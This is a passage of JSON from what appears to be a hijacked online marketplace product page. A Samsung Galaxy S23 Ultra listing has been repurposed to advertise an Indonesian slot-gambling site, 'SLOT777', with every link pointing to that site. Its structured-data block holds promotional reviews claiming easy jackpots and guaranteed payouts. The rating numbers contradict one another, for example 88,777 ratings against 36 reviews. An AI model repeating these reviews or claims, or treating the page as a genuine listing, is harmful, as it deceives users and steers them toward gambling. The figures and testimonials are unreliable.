                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://stberry.com/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "24020154247",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"
                              }]
                            },
                            "productId": "24020154247",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 88,777 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "88,777 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                              "url": "https://stberry.com/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                    "url": "https://stberry.com/",
                                    "image": ["https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Xanana"
                                      },
                                      "datePublished": "Okt 19, 2025",
                                      "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                                      "name": "Situs Slot Online gampang menang!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gusmao"
                                      },
                                      "datePublished": "Sept 29, 2025",
                                      "reviewBody": "RTP paling gila real SLOT777 ini",
                                      "name": "RTP gacor banget",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Wakwaw"
                                      },
                                      "datePublished": "Sept 24, 2025",
                                      "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                                      "name": "Jackpot gede langsung cair",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Greg"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                                      "name": "Gacor tiap hari",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                                      "name": "Kemenangan selalu dibayar",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                                      "name": "Pernah zonk tapi tetap gacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                                      "name": "Situs SLOT777 gacor terpercaya",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "PemainInti"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                                      "name": "Situs SLOT777 gampang menang & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Luar biasa, baru main sekali langsung pecah!",
                                      "name": "Gila, baru main sebentar, scatter langsung datang",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "SLOT777",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1760691437/akun-baru_igq70y.gif"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SLOT777"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "SLOT777"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://stberry.com/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
